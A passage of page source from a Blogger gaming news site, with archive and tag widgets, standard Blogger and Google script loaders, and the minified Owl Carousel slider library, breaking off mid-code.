<option value='https://www.gamingnews24h.com/2020/03/'>March (27)</option>
<option value='https://www.gamingnews24h.com/2020/02/'>February (25)</option>
<option value='https://www.gamingnews24h.com/2020/01/'>January (32)</option>
<option value='https://www.gamingnews24h.com/2019/12/'>December (23)</option>
<option value='https://www.gamingnews24h.com/2019/11/'>November (35)</option>
<option value='https://www.gamingnews24h.com/2019/10/'>October (42)</option>
<option value='https://www.gamingnews24h.com/2019/09/'>September (50)</option>
<option value='https://www.gamingnews24h.com/2019/08/'>August (29)</option>
<option value='https://www.gamingnews24h.com/2019/07/'>July (40)</option>
<option value='https://www.gamingnews24h.com/2019/06/'>June (33)</option>
<option value='https://www.gamingnews24h.com/2019/05/'>May (30)</option>
<option value='https://www.gamingnews24h.com/2019/04/'>April (27)</option>
<option value='https://www.gamingnews24h.com/2019/03/'>March (52)</option>
<option value='https://www.gamingnews24h.com/2019/02/'>February (35)</option>
<option value='https://www.gamingnews24h.com/2019/01/'>January (42)</option>
<option value='https://www.gamingnews24h.com/2018/12/'>December (80)</option>
<option value='https://www.gamingnews24h.com/2018/11/'>November (165)</option>
<option value='https://www.gamingnews24h.com/2018/10/'>October (84)</option>
<option value='https://www.gamingnews24h.com/2018/09/'>September (18)</option>
<option value='https://www.gamingnews24h.com/2018/08/'>August (21)</option>
<option value='https://www.gamingnews24h.com/2018/07/'>July (42)</option>
<option value='https://www.gamingnews24h.com/2018/06/'>June (52)</option>
<option value='https://www.gamingnews24h.com/2018/05/'>May (88)</option>
<option value='https://www.gamingnews24h.com/2018/04/'>April (110)</option>
<option value='https://www.gamingnews24h.com/2018/03/'>March (99)</option>
<option value='https://www.gamingnews24h.com/2018/02/'>February (70)</option>
<option value='https://www.gamingnews24h.com/2018/01/'>January (97)</option>
<option value='https://www.gamingnews24h.com/2017/12/'>December (80)</option>
<option value='https://www.gamingnews24h.com/2017/11/'>November (97)</option>
<option value='https://www.gamingnews24h.com/2017/10/'>October (57)</option>
<option value='https://www.gamingnews24h.com/2017/09/'>September (14)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label3'>
<h2>Tags</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/Nintendo'>Nintendo</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/PC'>PC</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/PS4'>PS4</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/Xbox%20One'>Xbox One</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/streaming'>streaming</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/trailer'>trailer</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/youtube'>youtube</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- Credits -->
<div id='footer-container' itemscope='' itemtype='http://schema.org/WPFooter'>
<div class='row'>
<p>
Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' style='color: #fff;' title='Blogger Themes'>Blogger Themes</a>
</p>
<span id='back-to-top'>Back To Top </span>
</div>
</div>
</div>
</div>
<!-- end outer-wrapper -->
<!-- unwanted widgets -->
<div class='unwanted' style='display:none;'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/3938481155231030604?po\x3d4048979224224774242\x26origin\x3dhttps://www.gamingnews24h.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>
<script>
//<![CDATA[

/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var 